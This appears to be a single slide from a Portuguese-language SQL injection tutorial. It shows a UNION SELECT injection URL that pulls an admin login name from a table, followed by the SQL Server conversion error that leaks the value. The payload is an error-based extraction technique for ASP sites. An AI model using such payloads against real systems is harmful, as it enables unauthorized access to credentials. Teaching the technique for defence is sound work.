 Como obter dados

• Após identificar nomes e colunas, pode-se obter os dados:

http://duck/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--

• Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int.

/index.asp, line 5